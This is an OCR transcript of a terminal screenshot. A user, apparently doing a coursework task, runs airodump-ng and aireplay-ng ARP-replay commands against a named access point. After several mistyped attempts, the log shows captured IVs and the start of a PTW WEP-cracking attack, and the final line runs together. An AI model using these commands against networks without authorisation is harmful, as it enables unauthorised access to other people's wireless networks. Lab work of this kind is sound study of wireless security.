 Tilix: andy@pop-os: ~
andy@pop-os:~$ ls
'2023-06-25 21-55-16.mkv' captura-01.csv Escritorio rtl8188eus
'2023-06-25 21-56-16.mkv' captura-01.kismet.csv Imágenes snap
'2023-06-25 22-04-57.mkv' captura-01.kismet.netxml Música tarea3.mp4
Arduino captura-01.log.csv Parsec Vídeos
BurpSuiteCommunity Descargas Plantillas vim
captura-01.cap Documentos Público
andy@pop-os:~$ sudo airodump-ng --arpreplay -b B0:48:7A:D2:DD:74 -h B0:48:7A:D2:
DD:74 captura-01.c
captura-01.cap captura-01.csv
andy@pop-os:~$ sudo airodump-ng --arpreplay -b B0:48:7A:D2:DD:74 -h B0:48:7A:D2:
DD:74 captura-01.c
captura-01.cap captura-01.csv
andy@pop-os:~$ sudo airodump-ng --arpreplay -b B0:48:7A:D2:DD:74 -h B0:48:7A:D2:
DD:74 captura-01.cap
airodump-ng: unrecognized option '--arpreplay'
"airodump-ng --help" for help.
andy@pop-os:~$ sudo aireplay-ng --arpreplay -b B0:48:7A:D2:DD:74 -h B0:48:7A:D2:
DD:74 captura-01.cap
Interface captura-01.cap:
ioctl(SIOCGIFINDEX) failed: No such device
andy@pop-os:~$ sudo aireplay-ng --arpreplay -b B0:48:7A:D2:DD:74 -h B0:48:7A:D2:
DD:74 captura-01.cap
Interface captura-01.cap: Got 30363 out of 30000 IVsStarting PTW attack with 303